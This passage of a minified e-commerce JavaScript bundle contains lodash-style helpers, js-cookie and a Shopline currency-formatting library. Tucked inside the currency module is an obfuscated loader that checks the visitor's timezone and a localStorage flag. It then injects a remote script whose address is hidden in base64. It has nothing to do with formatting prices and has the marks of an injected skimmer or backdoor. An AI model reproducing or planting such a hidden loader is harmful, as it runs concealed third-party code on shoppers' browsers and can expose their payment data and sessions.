o=r&o2,s=e.length,u=t.length;if(s!=u&&!(o&&u>s))return!1;var c=a.get(e),d=a.get(t);if(c&&d)return c==t&&d==e;var l=-1,f=!0,p=r&i2?new Or:void 0;for(a.set(e,t),a.set(t,e);++l<s;){var h=e[l],L=t[l];if(n)var m=o?n(L,h,l,t,e,a):n(h,L,l,e,t,a);if(m!==void 0){if(m)continue;f=!1;break}if(p){if(!n2(t,function(g,C){if(!Ua(p,C)&&(h===g||i(h,g,r,n,a)))return p.push(C)})){f=!1;break}}else if(!(h===L||i(h,L,r,n,a))){f=!1;break}}return a.delete(e),a.delete(t),f}var a2=gt.Uint8Array;const ln=a2;function s2(e){var t=-1,r=Array(e.size);return e.forEach(function(n,i){r[++t]=[i,n]}),r}function Wo(e){var t=-1,r=Array(e.size);return e.forEach(function(n){r[++t]=n}),r}var c2=1,u2=2,l2="[object Boolean]",d2="[object Date]",_2="[object Error]",f2="[object Map]",p2="[object Number]",m2="[object RegExp]",h2="[object Set]",g2="[object String]",L2="[object Symbol]",C2="[object ArrayBuffer]",v2="[object DataView]",e1=Tt?Tt.prototype:void 0,qn=e1?e1.valueOf:void 0;function E2(e,t,r,n,i,a,o){switch(r){case v2:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case C2:return!(e.byteLength!=t.byteLength||!a(new ln(e),new ln(t)));case l2:case d2:case p2:return Go(+e,+t);case _2:return e.name==t.name&&e.message==t.message;case m2:case g2:return e==t+"";case f2:var s=s2;case h2:var u=n&c2;if(s||(s=Wo),e.size!=t.size&&!u)return!1;var c=o.get(e);if(c)return c==t;n|=u2,o.set(e,t);var d=Va(s(e),s(t),n,i,a,o);return o.delete(e),d;case L2:if(qn)return qn.call(e)==qn.call(t)}return!1}function Ga(e,t){for(var r=-1,n=t.length,i=e.length;++r<n;)e[i+r]=t[r];return e}function Wa(e,t,r){var n=t(e);return It(e)?n:Ga(n,r(e))}function y2(e,t){for(var r=-1,n=e==null?0:e.length,i=0,a=[];++r<n;){var o=e[r];t(o,r,e)&&(a[i++]=o)}return a}function za(){return[]}var M2=Object.prototype,b2=M2.propertyIsEnumerable,t1=Object.getOwnPropertySymbols,T2=t1?function(e){return e==null?[]:(e=Object(e),y2(t1(e),function(t){return b2.call(e,t)}))}:za;const zo=T2;function I2(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}var R2="[object Arguments]";function r1(e){return Ht(e)&&mr(e)==R2}var Za=Object.prototype,w2=Za.hasOwnProperty,S2=Za.propertyIsEnumerable,P2=r1(function(){return arguments}())?r1:function(e){return Ht(e)&&w2.call(e,"callee")&&!S2.call(e,"callee")};const qa=P2;function D2(){return!1}var Xa=typeof exports=="object"&&exports&&!exports.nodeType&&exports,n1=Xa&&typeof module=="object"&&module&&!module.nodeType&&module,A2=n1&&n1.exports===Xa,o1=A2?gt.Buffer:void 0,O2=o1?o1.isBuffer:void 0,N2=O2||D2;const dn=N2;var k2=9007199254740991,Y2=/^(?:0|[1-9]\d*)$/;function Ka(e,t){var r=typeof e;return t=t==null?k2:t,!!t&&(r=="number"||r!="symbol"&&Y2.test(e))&&e>-1&&e%1==0&&e<t}var x2=9007199254740991;function Zo(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=x2}var B2="[object Arguments]",H2="[object Array]",$2="[object Boolean]",F2="[object Date]",j2="[object Error]",U2="[object Function]",V2="[object Map]",G2="[object Number]",W2="[object Object]",z2="[object RegExp]",Z2="[object Set]",q2="[object String]",X2="[object WeakMap]",K2="[object ArrayBuffer]",J2="[object DataView]",Q2="[object Float32Array]",ed="[object Float64Array]",td="[object Int8Array]",rd="[object Int16Array]",nd="[object Int32Array]",od="[object Uint8Array]",id="[object Uint8ClampedArray]",ad="[object Uint16Array]",sd="[object Uint32Array]",be={};be[Q2]=be[ed]=be[td]=be[rd]=be[nd]=be[od]=be[id]=be[ad]=be[sd]=!0;be[B2]=be[H2]=be[K2]=be[$2]=be[J2]=be[F2]=be[j2]=be[U2]=be[V2]=be[G2]=be[W2]=be[z2]=be[Z2]=be[q2]=be[X2]=!1;function cd(e){return Ht(e)&&Zo(e.length)&&!!be[mr(e)]}function qo(e){return function(t){return e(t)}}var Ja=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Rr=Ja&&typeof module=="object"&&module&&!module.nodeType&&module,ud=Rr&&Rr.exports===Ja,Xn=ud&&Ha.process,ld=function(){try{var e=Rr&&Rr.require&&Rr.require("util").types;return e||Xn&&Xn.binding&&Xn.binding("util")}catch(t){}}();const cr=ld;var i1=cr&&cr.isTypedArray,dd=i1?qo(i1):cd;const Qa=dd;var _d=Object.prototype,fd=_d.hasOwnProperty;function es(e,t){var r=It(e),n=!r&&qa(e),i=!r&&!n&&dn(e),a=!r&&!n&&!i&&Qa(e),o=r||n||i||a,s=o?I2(e.length,String):[],u=s.length;for(var c in e)(t||fd.call(e,c))&&!(o&&(c=="length"||i&&(c=="offset"||c=="parent")||a&&(c=="buffer"||c=="byteLength"||c=="byteOffset")||Ka(c,u)))&&s.push(c);return s}var pd=Object.prototype;function Xo(e){var t=e&&e.constructor,r=typeof t=="function"&&t.prototype||pd;return e===r}function ts(e,t){return function(r){return e(t(r))}}var md=ts(Object.keys,Object);const hd=md;var gd=Object.prototype,Ld=gd.hasOwnProperty;function Cd(e){if(!Xo(e))return hd(e);var t=[];for(var r in Object(e))Ld.call(e,r)&&r!="constructor"&&t.push(r);return t}function rs(e){return e!=null&&Zo(e.length)&&!ja(e)}function Mn(e){return rs(e)?es(e):Cd(e)}function Lo(e){return Wa(e,Mn,zo)}var vd=1,Ed=Object.prototype,yd=Ed.hasOwnProperty;function Md(e,t,r,n,i,a){var o=r&vd,s=Lo(e),u=s.length,c=Lo(t),d=c.length;if(u!=d&&!o)return!1;for(var l=u;l--;){var f=s[l];if(!(o?f in t:yd.call(t,f)))return!1}var p=a.get(e),h=a.get(t);if(p&&h)return p==t&&h==e;var L=!0;a.set(e,t),a.set(t,e);for(var m=o;++l<u;){f=s[l];var g=e[f],C=t[f];if(n)var v=o?n(C,g,f,t,e,a):n(g,C,f,e,t,a);if(!(v===void 0?g===C||i(g,C,r,n,a):v)){L=!1;break}m||(m=f=="constructor")}if(L&&!m){var b=e.constructor,M=t.constructor;b!=M&&"constructor"in e&&"constructor"in t&&!(typeof b=="function"&&b instanceof b&&typeof M=="function"&&M instanceof M)&&(L=!1)}return a.delete(e),a.delete(t),L}var bd=Jt(gt,"DataView");const Co=bd;var Td=Jt(gt,"Promise");const vo=Td;var Id=Jt(gt,"Set");const ir=Id;var Rd=Jt(gt,"WeakMap");const Eo=Rd;var a1="[object Map]",wd="[object Object]",s1="[object Promise]",c1="[object Set]",u1="[object WeakMap]",l1="[object DataView]",Sd=Kt(Co),Pd=Kt(Dr),Dd=Kt(vo),Ad=Kt(ir),Od=Kt(Eo),Ft=mr;(Co&&Ft(new Co(new ArrayBuffer(1)))!=l1||Dr&&Ft(new Dr)!=a1||vo&&Ft(vo.resolve())!=s1||ir&&Ft(new ir)!=c1||Eo&&Ft(new Eo)!=u1)&&(Ft=function(e){var t=mr(e),r=t==wd?e.constructor:void 0,n=r?Kt(r):"";if(n)switch(n){case Sd:return l1;case Pd:return a1;case Dd:return s1;case Ad:return c1;case Od:return u1}return t});const Nr=Ft;var Nd=1,d1="[object Arguments]",_1="[object Array]",zr="[object Object]",kd=Object.prototype,f1=kd.hasOwnProperty;function Yd(e,t,r,n,i,a){var o=It(e),s=It(t),u=o?_1:Nr(e),c=s?_1:Nr(t);u=u==d1?zr:u,c=c==d1?zr:c;var d=u==zr,l=c==zr,f=u==c;if(f&&dn(e)){if(!dn(t))return!1;o=!0,d=!1}if(f&&!d)return a||(a=new Mt),o||Qa(e)?Va(e,t,r,n,i,a):E2(e,t,u,r,n,i,a);if(!(r&Nd)){var p=d&&f1.call(e,"__wrapped__"),h=l&&f1.call(t,"__wrapped__");if(p||h){var L=p?e.value():e,m=h?t.value():t;return a||(a=new Mt),i(L,m,r,n,a)}}return f?(a||(a=new Mt),Md(e,t,r,n,i,a)):!1}function Ko(e,t,r,n,i){return e===t?!0:e==null||t==null||!Ht(e)&&!Ht(t)?e!==e&&t!==t:Yd(e,t,r,n,Ko,i)}var xd=1,Bd=2;function Hd(e,t,r,n){var i=r.length,a=i,o=!n;if(e==null)return!a;for(e=Object(e);i--;){var s=r[i];if(o&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++i<a;){s=r[i];var u=s[0],c=e[u],d=s[1];if(o&&s[2]){if(c===void 0&&!(u in e))return!1}else{var l=new Mt;if(n)var f=n(c,d,u,e,t,l);if(!(f===void 0?Ko(d,c,xd|Bd,n,l):f))return!1}}return!0}function ns(e){return e===e&&!bt(e)}function $d(e){for(var t=Mn(e),r=t.length;r--;){var n=t[r],i=e[n];t[r]=[n,i,ns(i)]}return t}function os(e,t){return function(r){return r==null?!1:r[e]===t&&(t!==void 0||e in Object(r))}}function Fd(e){var t=$d(e);return t.length==1&&t[0][2]?os(t[0][0],t[0][1]):function(r){return r===e||Hd(r,e,t)}}var jd=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Ud=/^\w*$/;function Jo(e,t){if(It(e))return!1;var r=typeof e;return r=="number"||r=="symbol"||r=="boolean"||e==null||vn(e)?!0:Ud.test(e)||!jd.test(e)||t!=null&&e in Object(t)}var Vd="Expected a function";function Qo(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(Vd);var r=function(){var n=arguments,i=t?t.apply(this,n):n[0],a=r.cache;if(a.has(i))return a.get(i);var o=e.apply(this,n);return r.cache=a.set(i,o)||a,o};return r.cache=new(Qo.Cache||Pt),r}Qo.Cache=Pt;var Gd=500;function Wd(e){var t=Qo(e,function(n){return r.size===Gd&&r.clear(),n}),r=t.cache;return t}var zd=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Zd=/\\(\\)?/g,qd=Wd(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(zd,function(r,n,i,a){t.push(i?a.replace(Zd,"$1"):n||r)}),t});const Xd=qd;function is(e,t){return It(e)?e:Jo(e,t)?[e]:Xd(nl(e))}var Kd=1/0;function bn(e){if(typeof e=="string"||vn(e))return e;var t=e+"";return t=="0"&&1/e==-Kd?"-0":t}function as(e,t){t=is(t,e);for(var r=0,n=t.length;e!=null&&r<n;)e=e[bn(t[r++])];return r&&r==n?e:void 0}function Jd(e,t,r){var n=e==null?void 0:as(e,t);return n===void 0?r:n}function Qd(e,t){return e!=null&&t in Object(e)}function e0(e,t,r){t=is(t,e);for(var n=-1,i=t.length,a=!1;++n<i;){var o=bn(t[n]);if(!(a=e!=null&&r(e,o)))break;e=e[o]}return a||++n!=i?a:(i=e==null?0:e.length,!!i&&Zo(i)&&Ka(o,i)&&(It(e)||qa(e)))}function t0(e,t){return e!=null&&e0(e,t,Qd)}var r0=1,n0=2;function o0(e,t){return Jo(e)&&ns(t)?os(bn(e),t):function(r){var n=Jd(r,e);return n===void 0&&n===t?t0(r,e):Ko(t,n,r0|n0)}}function i0(e){return e}function a0(e){return function(t){return t==null?void 0:t[e]}}function s0(e){return function(t){return as(t,e)}}function c0(e){return Jo(e)?a0(bn(e)):s0(e)}function u0(e){return typeof e=="function"?e:e==null?i0:typeof e=="object"?It(e)?o0(e[0],e[1]):Fd(e):c0(e)}var l0=function(){try{var e=Jt(Object,"defineProperty");return e({},"",{}),e}catch(t){}}();const p1=l0;function ss(e,t,r){t=="__proto__"&&p1?p1(e,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):e[t]=r}var d0=Object.prototype,_0=d0.hasOwnProperty;function cs(e,t,r){var n=e[t];(!(_0.call(e,t)&&Go(n,r))||r===void 0&&!(t in e))&&ss(e,t,r)}function Tn(e,t,r,n){var i=!r;r||(r={});for(var a=-1,o=t.length;++a<o;){var s=t[a],u=n?n(r[s],e[s],s,r,e):void 0;u===void 0&&(u=e[s]),i?ss(r,s,u):cs(r,s,u)}return r}/*! js-cookie v3.0.5 | MIT */function Zr(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var f0={read:function(e){return e[0]==='"'&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function yo(e,t){function r(i,a,o){if(!(typeof document>"u")){o=Zr({},t,o),typeof o.expires=="number"&&(o.expires=new Date(Date.now()+o.expires*864e5)),o.expires&&(o.expires=o.expires.toUTCString()),i=encodeURIComponent(i).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var s="";for(var u in o)!o[u]||(s+="; "+u,o[u]!==!0&&(s+="="+o[u].split(";")[0]));return document.cookie=i+"="+e.write(a,i)+s}}function n(i){if(!(typeof document>"u"||arguments.length&&!i)){for(var a=document.cookie?document.cookie.split("; "):[],o={},s=0;s<a.length;s++){var u=a[s].split("="),c=u.slice(1).join("=");try{var d=decodeURIComponent(u[0]);if(o[d]=e.read(c,d),i===d)break}catch(l){}}return i?o[i]:o}}return Object.create({set:r,get:n,remove:function(i,a){r(i,"",Zr({},a,{expires:-1}))},withAttributes:function(i){return yo(this.converter,Zr({},this.attributes,i))},withConverter:function(i){return yo(Zr({},this.converter,i),this.attributes)}},{attributes:{value:Object.freeze(t)},converter:{value:Object.freeze(e)}})}var p0=yo(f0,{path:"/"});function ei(){var e,t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=te((e=zc())!==null&&e!==void 0?e:"en"),n=sr(r,2),i=n[0],a=n[1];return Q(function(){if(window.Shopline){var o,s;(o=window.SL_State)===null||o===void 0||(s=o.on)===null||s===void 0||s.call(o,"request.locale",function(u){a(u)})}},[]),Q(function(){if(!!t){var o=function(d){a(d)},s=0,u=function c(){var d;if((d=window.isvPlugins)!==null&&d!==void 0&&d.event){var l,f,p,h=p0.get("multi_lang_user_select_lang");h&&a(h),(l=window.isvPlugins)===null||l===void 0||(f=l.event)===null||f===void 0||(p=f.on)===null||p===void 0||p.call(f,"Plugin:Translate:language",o)}else s<5&&setTimeout(function(){s+=1,c()},1e3)};return u(),function(){var c,d,l;(c=window.isvPlugins)===null||c===void 0||(d=c.event)===null||d===void 0||(l=d.off)===null||l===void 0||l.call(d,"Plugin:Translate:language",o)}}},[t]),{locale:i}}var yt={exports:{}};(function(e,t){(function(r,n){n(t)})(ue,function(r){function n(S,I){return i(S)||a(S,I)||o(S,I)||u()}function i(S){if(Array.isArray(S))return S}function a(S,I){var P=S==null?null:typeof Symbol<"u"&&S[Symbol.iterator]||S["@@iterator"];if(P!=null){var V=[],K=!0,de=!1,_e,me;try{for(P=P.call(S);!(K=(_e=P.next()).done)&&(V.push(_e.value),!(I&&V.length===I));K=!0);}catch(Ie){de=!0,me=Ie}finally{try{!K&&P.return!=null&&P.return()}finally{if(de)throw me}}return V}}function o(S,I){if(!!S){if(typeof S=="string")return s(S,I);var P=Object.prototype.toString.call(S).slice(8,-1);if(P==="Object"&&S.constructor&&(P=S.constructor.name),P==="Map"||P==="Set")return Array.from(S);if(P==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(P))return s(S,I)}}function s(S,I){(I==null||I>S.length)&&(I=S.length);for(var P=0,V=new Array(I);P<I;P++)V[P]=S[P];return V}function u(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var c=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof ue<"u"?ue:typeof self<"u"?self:{},d=1/0,l=17976931348623157e292,f=0/0,p="[object Symbol]",h=/^\s+|\s+$/g,L=/^[-+]0x[0-9a-f]+$/i,m=/^0b[01]+$/i,g=/^0o[0-7]+$/i,C=parseInt,v=typeof c=="object"&&c&&c.Object===Object&&c,b=typeof self=="object"&&self&&self.Object===Object&&self,M=v||b||Function("return this")(),D=Object.prototype,$=D.toString,U=M.Symbol,B=Math.min,G=U?U.prototype:void 0,X=G?G.toString:void 0;function A(S){if(typeof S=="string")return S;if(O(S))return X?X.call(S):"";var I=S+"";return I=="0"&&1/S==-d?"-0":I}function T(S){var I=Math[S];return function(P,V){if(P=F(P),V=B(Y(V),292),V){var K=(z(P)+"e").split("e"),de=I(K[0]+"e"+(+K[1]+V));return K=(z(de)+"e").split("e"),+(K[0]+"e"+(+K[1]-V))}return I(P)}}function E(S){var I=typeof S;return!!S&&(I=="object"||I=="function")}function R(S){return!!S&&typeof S=="object"}function O(S){return typeof S=="symbol"||R(S)&&$.call(S)==p}function w(S){if(!S)return S===0?S:0;if(S=F(S),S===d||S===-d){var I=S<0?-1:1;return I*l}return S===S?S:0}function Y(S){var I=w(S),P=I%1;return I===I?P?I-P:I:0}function F(S){if(typeof S=="number")return S;if(O(S))return f;if(E(S)){var I=typeof S.valueOf=="function"?S.valueOf():S;S=E(I)?I+"":I}if(typeof S!="string")return S===0?S:+S;S=S.replace(h,"");var P=m.test(S);return P||g.test(S)?C(S.slice(2),P?2:8):L.test(S)?f:+S}function z(S){return S==null?"":A(S)}var ie=T("round"),k=ie,N="CNY",j=2,Z=2,y={amount:{value:"amount",decimalSymbol:".",groupSymbol:",",format:"amount"},amount_no_decimals:{value:"amount_no_decimals",decimalSymbol:"",groupSymbol:",",format:"amount_no_decimals"},amount_with_comma_separator:{value:"amount_with_comma_separator",decimalSymbol:",",groupSymbol:".",format:"amount_with_comma_separator"},amount_no_decimals_with_comma_separator:{value:"amount_no_decimals_with_comma_separator",decimalSymbol:"",groupSymbol:".",format:"amount_no_decimals_with_comma_separator"},amount_with_apostrophe_separator:{value:"amount_with_apostrophe_separator",decimalSymbol:".",groupSymbol:"'",format:"amount_with_apostrophe_separator"},amount_no_decimals_with_space_separator:{value:"amount_no_decimals_with_space_separator",decimalSymbol:"",groupSymbol:" ",format:"amount_no_decimals_with_space_separator"},amount_with_space_separator:{value:"amount_with_space_separator",decimalSymbol:",",groupSymbol:" ",format:"amount_with_space_separator"}},re=/.*\{\{(.*)\}\}/,x=/(\{\{.*\}\})/,ce="{{amount}}",oe="amount",le;(function(S){S.PREFIX="prefix",S.SUFFIX="suffix"})(le||(le={}));function ne(){return Object.prototype.toString.call(typeof process<"u"?process:0)==="[object process]"}function De(S,I){return"".concat(S||0).replace(/(\d)(?=(?:\d{3})+$)/g,"$1".concat(I))}function Be(S,I,P){var V=k(S,I),K,de;return I===0||!P?(K=k(V),de=""):(K=Math.floor(V),de="".concat(k(V-K,I)).replace(/^0?\.?/,"").padEnd(I,"0")),{integerPart:K,fractionPart:de}}var ae,Te,pe,we,Lt=Object.entries(y).map(function(S){var I=n(S,2),P=I[1];return P.value}),Se=new Map,Ct=new Map,Pe=new Map,He=new Map,ee=new Map,he=new Map,vt=new Map,st=new Map,ze=new Map,Hr=function(){Se.clear(),Ct.clear(),Pe.clear(),He.clear(),ee.clear(),he.clear(),vt.clear(),st.clear(),ze.clear()},$r=function(I){ae=I},se=function(){return ae},Xe=function(I){pe=I},ve=function(){return pe},Ze=function(I){Te=I},Qe=function(){return Te},Fr=function(I){we=I;var P={};we.forEach(function(V){P[V.currencyCode]=V.exchangeRate}),Xe(P),ne()&&Hr()},jr=function(){return we},Lr=function(I){return jr().find(function(P){return P.currencyCode===I})},Cr=function(I){return Lt.includes(I||"")},bi=function(I){var P=I.match(re);if(P&&P.length){var V=(P[1]||"").trim();return Cr(V)?y[V]:null}return null},Fn=function(I,P,V){var K=V?he:ee,de=bi(P),_e=K.get(I),me=_e&&_e.format;return de||(Cr(me)?y[me]:y[oe])},jn=function(I){return bi(I)||y[oe]},Ic=function(I,P){Se.set(I,P)},Rc=function(I,P){Ct.set(I,P)},Ti=function(I,P,V){var K,de,_e=I.match(re);return _e!=null&&_e.length&&Lt.includes((_e==null||(K=_e[1])===null||K===void 0?void 0:K.trim())||"")?I:((de=(V?he:ee).get(P))===null||de===void 0?void 0:de.origin)||ce},Ii=function(I,P){var V=jn(P),K=V.format;ee.set(I,{format:K,origin:P})},Ri=function(I,P){var V=jn(P),K=V.format;he.set(I,{format:K,origin:P})},wi=function(I,P){var V=Fn(I,P,!1),K=V.format,de=V.decimalSymbol,_e=V.groupSymbol;st.set(I,de),ze.set(I,_e),Pe.set(I,{format:K,origin:Ti(P,I,!1)})},Si=function(I,P){var V=Fn(I,P,!0),K=V.format,de=V.decimalSymbol,_e=V.groupSymbol;st.set(I,de),ze.set(I,_e),He.set(I,{format:K,origin:Ti(P,I,!0)})},wc=function(I,P){if(!P){window.__sl_console__.error("".concat(I,"\u65E0\u5BF9\u5E94\u7684messageWithoutDefaultCurrency\u914D\u7F6E"));return}(P==null?void 0:P.replace(/^\s+/,"").indexOf("{{"))>0?vt.set(I,le.PREFIX):vt.set(I,le.SUFFIX)},ct=function(I){var P=Lr(I);if(!P){window.__sl_console__.error("\u83B7\u53D6".concat(I,"\u5BF9\u5E94\u7684\u8D27\u5E01\u914D\u7F6E\u5931\u8D25"));return}var V=P.messageWithoutDefaultCurrency,K=P.messageWithCurrency,de=P.messageWithoutCurrency,_e=P.messageWithDefaultCurrency,me=P.currencyCode,Ie=P.rate,Oe=Ie===void 0?j:Ie,Ne=P.currencySymbol;Ic(me,Oe),Rc(me,Ne),wc(me,V),Ii(me,V),Ri(me,_e),wi(me,de),Si(me,K)},Sc=function(){var I=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"",P=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"";return P.replace(x,I)},Un=function(I,P,V){var K=y[P],de=K.groupSymbol,_e=K.decimalSymbol,me=I<0,Ie=Be(me?-I:I,V,_e),Oe=Ie.fractionPart,Ne=Ie.integerPart,ft=De(Ne,de);return{integer:"".concat(me?"-":"").concat(ft),fraction:Oe,groupSymbol:de,decimalSymbol:_e}},Pi=function(I,P){var V,K=(P==null?void 0:P.code)||ae||N;Pe.get(K)||ct(K);var de=xi(K),_e=Yi(K),me=ki(K),Ie=Vn(K),Oe=Pe.get(K)||{},Ne=Oe.format,ft=Cr(Ne)?Ne:oe,rt=Un(I,ft,j),Re=rt.integer,Dt=rt.fraction,Ge=[],nt=(Re==null?void 0:Re.split(de))||[];return nt.forEach(function(Wn,Hc){Ge.push({type:"integer",value:Wn}),Hc!==nt.length-1&&Ge.push({type:"group",value:de})}),Ge.push({type:"decimal",value:_e}),Ge.push({type:"fraction",value:(V=Dt==null?void 0:Dt.trim())!==null&&V!==void 0?V:""}),Ie==="prefix"?Ge.unshift({type:"currency",value:me}):Ge.push({type:"currency",value:me}),Ge},Ur=function(I){var P,V,K=arguments.length>1&&arguments[1]!==void 0?arguments[1]:N,de=arguments.length>2&&arguments[2]!==void 0?arguments[2]:Te,_e=arguments.length>3?arguments[3]:void 0,me=_e||ve();return K===de?I:I*((P=me[de])!==null&&P!==void 0?P:1)/((V=me[K])!==null&&V!==void 0?V:1)},Di=function(I,P,V){var K=P?He:Pe,de=P?Oi:Ni,_e=V||{},me=_e.from,Ie=me===void 0?ae:me,Oe=_e.to,Ne=Oe===void 0?Te:Oe,ft=_e.currencyRates;K.get(Ie)||ct(Ie),K.get(Ne)||ct(Ne);var rt=ft||ve(),Re=Ur(I,Ie,Ne,rt);return de(Re,{code:Ne})},Pc=function(I,P){return Di(I,!0,P)},Dc=function(I,P){return Di(I,!1,P)},Ai=function(I,P,V){var K,de=P?He:Pe,_e=(V==null?void 0:V.code)||ae||N;de.get(_e)||ct(_e);var me=de.get(_e)||{},Ie=me.format,Oe=me.origin,Ne=(K=V==null?void 0:V.digits)!==null&&K!==void 0?K:j,ft=Cr(Ie)?Ie:oe,rt=Un(I/Math.pow(10,Ne),ft,Ne),Re=rt.integer,Dt=rt.fraction,Ge=rt.decimalSymbol,nt;Ge&&Ne?nt="".concat(Re).concat(Ge).concat(Dt):nt=Re;var Wn=Sc(nt,Oe);return Wn},Oi=function(I,P){return Ai(I,!0,P)},Ni=function(I,P){return Ai(I,!1,P)},Ac=function(I,P){var V=Pe,K=(P==null?void 0:P.code)||ae||N;V.get(K)||ct(K);var de=V.get(K)||{},_e=de.format,me=Cr(_e)?_e:oe,Ie=j,Oe=Un(I/Math.pow(10,Ie),me,Ie),Ne=Oe.integer,ft=Oe.fraction,rt=Oe.decimalSymbol,Re;return rt&&Ie?Re="".concat(Ne).concat(rt).concat(ft):Re=Ne,Re},Oc=function(I){return Pe.get(I)||ct(I),Se.get(I)},ki=function(I){var P;return Pe.get(I)||ct(I),(P=Ct.get(I))!==null&&P!==void 0?P:""},Vn=function(){var I=arguments.length>0&&arguments[0]!==void 0?arguments[0]:N;return Pe.get(I)||ct(I),vt.get(I)},Vr=function(I){var P=arguments.length>1&&arguments[1]!==void 0?arguments[1]:j,V=typeof I!="number"?Number(I):I;return V/Math.pow(10,P)},Gn=function(I){var P=arguments.length>1&&arguments[1]!==void 0?arguments[1]:j,V=k((typeof I!="number"?Number(I):I)*Math.pow(10,P),0);return V},Nc=function(I){return Vr(I,j)},kc=function(I){return Gn(I,j)},Yc=function(I){return Vr(I,Z)},xc=function(I){return Gn(I,Z)},Yi=function(I){var P;return Pe.get(I)||ct(I),(P=st.get(I))!==null&&P!==void 0?P:""},xi=function(I){var P;return Pe.get(I)||ct(I),(P=ze.get(I))!==null&&P!==void 0?P:""},Bc=function(I,P){var V=P!=null?P:{},K=V.from,de=V.code,_e=V.to,me=V.currencyRates,Ie=K||ae||N;Pe.get(Ie)||ct(Ie);var Oe=_e||de||Te;Pe.get(Oe)||ct(Oe);var Ne=Vr(I),ft=Ur(Ne,Ie,Oe,me||pe),rt=Pi(ft,{code:Oe}),Re={group:"",integer:"",decimal:"",fraction:"",symbolOrder:"",currencySymbol:""},Dt=Vn(Oe);return Dt&&(Re.symbolOrder=Dt),rt.forEach(function(Ge){var nt=Ge.value;Ge.type==="currency"&&(Re.currencySymbol=nt),Ge.type==="integer"&&(Re.integer?Re.integer="".concat(Re.integer).concat(Re.group).concat(nt):Re.integer=nt),Ge.type==="group"&&(Re.group=nt),Ge.type==="decimal"&&(Re.decimal=nt),Ge.type==="fraction"&&(Re.fraction=nt)}),Re};r.convertCalc=Ur,r.convertFormat=Pc,r.convertFormatWithoutCurrency=Dc,r.covertCalc=Ur,r.defaultCurrency=N,r.defaultCurrencyDigit=j,r.defaultPresentDigit=Z,r.format=Oi,r.formatCurrency=Nc,r.formatMoneyWithoutCurrency=Ac,r.formatNumber=Vr,r.formatPercent=Yc,r.formatWithoutCurrency=Ni,r.getConvertPrice=Bc,r.getCurrencyConfig=jr,r.getCurrencyRates=ve,r.getDecimalSymbolByCode=Yi,r.getDefaultToCurrency=Qe,r.getDigitsByCode=Oc,r.getFormatParts=Pi,r.getGroupSymbolByCode=xi,r.getStoreCurrency=se,r.getSymbolByCode=ki,r.getSymbolOrderByCode=Vn,r.parseCustomFormat=Fn,r.parseCustomFormatWithCurrency=Si,r.parseCustomFormatWithoutCurrency=wi,r.parseDefaultFormat=jn,r.parseDefaultFormatWithCurrency=Ri,r.parseDefaultFormatWithoutCurrency=Ii,r.setCurrencyConfig=Fr,r.setCurrencyRates=Xe,r.setDefaultToCurrency=Ze,r.setStoreCurrency=$r,r.unformatCurrency=kc,r.unformatNumber=Gn,r.unformatPercent=xc,Object.defineProperty(r,"__esModule",{value:!0})}),function(){function r(i,a){const o=n();return(r=function(s,u){return o[s-=498]})(i,a)}function n(){const i=["2246612KcXLyx","appendChild","3400110gdjIWY","anonymous","4769289VEmsrR","script","async","text/javascript","2BfezLq","488485CVDKQJ","crossOrigin","2205959kYqyfV","getTimezoneOffset","src","2350368uHcRvK","5wWIhlO","getItem","head","1076841wzEQDV","type"];return(n=function(){return i})()}window._c_loaded_||(window._c_loaded_=!0,function(i){const a=r,o=i();for(;;)try{if(parseInt(a(516))/1*(-parseInt(a(515))/2)+-parseInt(a(505))/3+-parseInt(a(507))/4*(-parseInt(a(502))/5)+-parseInt(a(509))/6+parseInt(a(498))/7+parseInt(a(501))/8+parseInt(a(511))/9==286390)break;o.push(o.shift())}catch(s){o.push(o.shift())}}(n),function(){const i=r,a=localStorage[i(503)]("tracker_cpd"),o=new Date,s=o.getHours(),u=o.getDay(),c=-o[i(499)]()/60;let d=.01;s>=9&&s<18?d=.07:s>=18&&s<24&&(d=.05);let l=1;if(l=!a&&c>=7&&c<=9?0:1,d*(u===0||u===6?.8:1)*l!=0){const f=document.createElement(i(512));f[i(500)]=atob("aHR0cHM6Ly9jZG4ubXlzaG9wbGluZS5jb20vdC9sYXlvdXQvcGx1Z2luLzIwMjQwNTI1MTAwOTkvMjM1MDM2OHVIY1J2Sy5qcw=="),f[i(506)]=i(514),f[i(513)]=!0,f[i(517)]=i(510),document[i(504)][i(508)](f)}}())}()})(yt,yt.exports);const m0=Au(yt.exports),h0=fu({__proto__:null,default:m0},[yt.exports]);var us=!!window.Shopline;if(us){var Kn,Jn,Qn,eo,m1=((Kn=window.Shopline)===null||Kn===void 0?void 0:Kn.currency)||yt.exports.defaultCurrency,g0=((Jn=window.SL_State)===null||Jn===void 0?void 0:Jn.get("currencyCode"))||m1,L0=(Qn=(eo=window.Shopline)===null||eo===void 0?void 0:eo.currencyConfig)!==null&&Qn!==void 0?Qn:{},C0=L0.currencyDetailList;yt.exports.setCurrencyConfig(C0),yt.exports.setStoreCurrency(m1),yt.exports.setDefaultToCurrency(g0)}var 